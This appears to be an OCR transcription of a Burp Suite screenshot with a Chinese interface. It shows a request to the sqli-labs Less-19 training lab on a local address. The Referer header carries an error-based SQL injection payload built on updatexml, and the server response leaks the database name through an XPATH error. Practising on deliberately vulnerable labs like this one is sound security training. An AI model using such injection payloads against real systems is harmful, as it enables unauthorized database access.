 Burp Suite Professional v2.0beta - Temporary Project - ppbibo
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://192.168.1.102 ?
请求
Raw 参数 头 Hex
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 192.168.1.102
Content-Length: 40
Cache-Control: max-age=0
Origin: http://192.168.1.102
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: 1' or updatexml(1,concat(0x3a,(database())),0),'','')#
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin1&passwd=admin1&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input
type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.1.100<br><font color= "#FFFF00" font
size = 3 ></font><font color= "#0000ff" font size = 3 >Your Referer
is: 1' or
updatexml(1,concat(0x3a,(database())),0),'','')#</font><br>XPATH
syntax error: ':security'<br><br><img src="../images/flag.jpg"
/><br>
</font>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 1,809字节 | 30毫秒